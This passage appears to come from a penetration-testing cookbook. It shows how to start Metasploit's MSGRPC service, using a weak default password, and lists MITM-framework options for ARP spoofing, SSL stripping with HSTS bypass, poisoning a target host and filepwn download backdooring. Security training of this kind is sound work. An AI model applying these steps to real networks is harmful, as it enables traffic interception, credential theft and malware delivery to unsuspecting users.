 How to do it...
Before running the MITM framework, we need to start msfconsole and load the
MSGRPC plugin with the password configured in the MITM framework configuration file; in
this example the default password is abc123.
1. We are using MSGRPC to start the RPC service, allowing the MITM framework to
use Remote Procedure Call (RPC) to configure and run modules:
root@kali:~# msfconsole -q
msf > load msgrpc Pass=abc123
[*] MSGRPC Service:  127.0.0.1:55552
[*] MSGRPC Username: msf
[*] MSGRPC Password: abc123
[*] Successfully loaded plugin: msgrpc
msf >
2. In a new terminal, we will use the MITM framework with:
• -i to specify the interface to listen on
• --spoof to load the spoof plugin
• --arp to redirect traffic using ARP spoofing
• --hsts to load the SSLstrip+ plugin
• --gateway to specify the gateway IP address
• --target for the IP address of the host to poison (if omitted, it will
default to the subnet)
• --filepwn to load the filepwn plugin